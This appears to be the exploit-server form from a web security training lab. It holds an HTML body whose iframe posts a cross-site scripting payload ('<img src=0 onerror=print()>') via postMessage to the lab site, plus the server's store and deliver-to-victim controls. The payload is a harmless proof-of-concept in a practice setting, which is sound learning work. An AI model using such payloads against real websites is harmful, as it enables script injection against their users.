 https://exploit-0a380002036b34f884fe082901980046.exploit-server.net/
Burp
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a380002036b34f884fe082901980046.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ae50024031834288497091600d10075.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=0
onerror=print()>','*')">
Store
View exploit
Deliver exploit to victim
Access log